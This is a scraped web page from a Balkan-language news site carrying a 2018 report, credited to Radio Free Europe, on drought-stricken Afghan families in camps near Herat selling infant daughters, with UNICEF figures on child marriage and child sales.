	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">6 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">6 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">6 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">13 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">13 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/svijet/" itemprop="item"><span itemprop="name">Svijet</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/" itemprop="item"><span itemprop="name">Prodao kćerku za 2.000 dolara da preživi</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-184022" class="post-184022 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-66"><a href="https://www.balkanplus.net/category/vijesti/svijet/" rel="category tag">Svijet</a></li></ul><h1 class="entry-title"itemprop='name'>Prodao kćerku za 2.000 dolara da preživi</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-06T10:34:33+01:00">7 years ago</time></a></span><a href="https://www.balkanplus.net/prodao-kcerku-za-2-000-dolara-da-prezivi/#comments"><span class="post-comment">0</span></a><span class="read-time">8 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="1181" height="664" src="https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1.jpg 1181w, https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1-300x169.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1-768x432.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2018/12/mohamed-hanif-afganistan-kcerka1-1024x576.jpg 1024w" sizes="(max-width: 1181px) 100vw, 1181px" />			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Ahtar Mohamed se suočio sa odlukom o životu ili smrti: ili da njegova porodica gladuje ili proda svoju bebu, piše Radio Slobodna Europa.</p>
<p>Farmer iz sjeverozapadne afganistanske pokrajine Badgis je izgubio ono od čega je živio tokom najveće suše u Afganistanu od kada se pamti.</p>
<p>Bez mogućnosti da uzgaja usjeve da bi hranio svoju porodicu i opterećen dugom, njegova porodica je prvo počela da preskače obroke.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Potom je prodao svoje tri ovce. Onda je Muhamed nerado donio najtežu odluku svog života.</p>
<p>&#8220;Bio sam primoran da prodam svoju kćerku&#8221;, kaže Mohamed. &#8220;Nisam imao novca, i morao sam da hranim svoju porodicu. Ja sam to učinio zbog gladi.&#8221;</p>
<p>Mohamed, koji ima 30 godina, rekao je da je prodao svoju dvogodišnju kćerku za 150.000 afghanija (oko 2.000 dolara) kupcu kome ne zna ime. Sačuvao je drugo dijete, četvorogodišnjeg sina.</p>
<p>Za sada, Mohamed još uvijek može da provodi vrijeme sa svojom kćerkom, crvenokosom djevojčicom koja nosi pocijepanu tradicionalnu odjeću. Od kupca je dobio pola novca i predat će je kad dobije ostatak novca u narednih nekoliko sedmica.</p>
<p>&#8220;Moja jedina opcija je bila da prosim na ulici&#8221;, objašnjava Mohamed, obučen u crvenu kapicu i smeđu odjeću. &#8220;Ali i tada, to ne bi bilo dovoljno.&#8221;</p>
<p><strong>“Prodali smo je u ovom kampu”</strong></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Agencija UN-a za djecu UNICEF je saopćila da je najmanje 161 dijete starosti od jednog mjeseca do 16 godina bilo zaručeno ili udato u zamjenu za miraz, ili su ih roditelji prodali od jula do oktobra u provincijama Badgis i susjednom Heratu. UNICEF je rekao da roditelji koriste novac za otplatu dugova ili kupovinu hrane.</p>
<p>Zakonski dozvoljena dob za brak za djevojčice je 16, a za muškarce 18 godina, ali je dječji brak uobičajen u ruralnom Afganistanu.</p>
<p>UNICEF je rekao da je praksu dječjih brakova i prodaje djeteta, koja nije neuobičajena u najsiromašnijim i konzervativnijim područjima zemlje pogođene ratom, pogoršala razorna suša.</p>
<p>UNICEF kaže da je ove godine oko 223.000 ljudi prognano iz svojih kuća u zapadnim provincijama Herat, Badgis i Gor.</p>
<p>Mohamed Hanif je još jedan stanovnik kampa pored Herata. On takođe kaže da je bio prisiljen da proda svoju petomjesečnu kćerku kako bi osigurao opstanak njegove porodice.</p>
<p>Hanif, poljoprivrednik iz Badgisa, kaže da je bio prisiljen da napusti svoj dom i zatraži sklonište u logoru u Heratu zbog razarajuće suše. Izgubio je i svoje usjeve i život.</p>
<p>Prodao je prije nekoliko mjeseci jedinu kćerku za 120.000 afghanija (oko 1.600 dolara). Njegova kćerka će ostati s njima sve dok kupac ne isplati sumu u potpunosti, kaže on.</p>
<p>&#8220;Ona je rođena u ovom logoru i prodali smo je u ovom kampu&#8221;, kaže Hanif, dok sedi u malom šatoru sa suprugom koja zbrinjava dete koje je obmotano prljavom dekom.</p>
<p>&#8220;Da li sam imao izbor? Ti mi reci&#8221;, dodaje Hanif.</p>
<p><strong>&#8220;Odustajanje od jednog ili više djece&#8217;</strong></p>
<p>Odjeljenje za izbjeglice i repatrijacije kaže da skoro 12.000 porodica koje su napustile svoje domove žive u nehumanim kampovima izvan glavnog grada istoimene provinciji. Mnogi su se preselili tu iz sjeverozapadnog Afganistana jer je lakše pristupiti pomoći i uslugama.</p>
<p>&#8220;Imamo 11.954 porodice koje su ovdje registrovane u Heratu&#8221;, kaže Abdul Hamid, šef kancelarije. &#8220;Ovim porodicama smo dali šatore, odjeću, posuđe i hranu.&#8221;</p>
<p>Međunarodne i lokalne humanitarne organizacije distribuiraju hranu, vodu i deke. Ali stanovnici kažu da mnogi od njih još nisu dobili pomoć.</p>
<p>Mohamedova porodica živi proteklih nekoliko mjeseci u logoru za interno raseljena lica izvan Herata koji raste iz dana u dan i gdje su po kamenitoj pustinji razbacani šatori.</p>
<p>&#8220;Mi smo ovdje posljednjih pet mjeseci i vlada nije učinila ništa da nam pomogne&#8221;, kaže Mohamed, koji živi sa svojom suprugom, djecom i starim ocem u šatoru napravljenom od prljavih ploča od plastike.</p>
<p>&#8220;Neke porodice su bile primorane da naprave težak izbor između podvrgavanja cijele porodice gladovanju ili odustajanje od jednog ili više djece kroz udaju ili ropstvo povjeriocima“, rekla je Alison Parker, UNICEF-ov šef za komunikacije, na UN-ovoj konferenciji o Afganistanu u Ženevi 27. novembra.</p>
<p>Suraja Pakzad, koja je na čelu &#8220;Glas žena&#8221;, nevladine organizacije sa sjedištem u Afganistanu, izjavila je da je došlo do očiglednog porasta broja porodica koje prodaju djevojčice.</p>
<p>&#8220;To je vrlo, vrlo šokantno&#8221;, rekla je Pakzad, govoreći 27. novembra u Ženevi.</p>
<p>&#8220;Djevojčice starosti između 8 i 12 godina prodaju se starcima kako bi riješile ekonomske probleme &#8230; svojih porodica&#8221;.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/narko-baka-uhapsena-u-posti-dosao-joj-paket-droge-iz-njemacke/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Narko-baka uhapšena u pošti, došao joj paket droge iz Njemačke</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/stravicne-slike-iz-francuske-srbijanski-fudbaler-subotic-hitno-prevezen-u-bolnicu/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Stravične slike iz Francuske: Srbijanski fudbaler Subotić hitno prevezen u bolnicu</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prodao-kcerku-za-2-000-dolara-da-prezivi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='184022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="670eb83d39" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-184022 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279751" class="post-279751 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="596" height="323" src="https://www.balkanplus.net/wp-content/uploads/2022/12/ebbb5e2525252525.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/ebbb5e2525252525.png 596w, https://www.balkanplus.net/wp-content/uploads/2022/12/ebbb5e2525252525-300x163.png 300w" sizes="(max-width: 596px) 100vw, 596px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
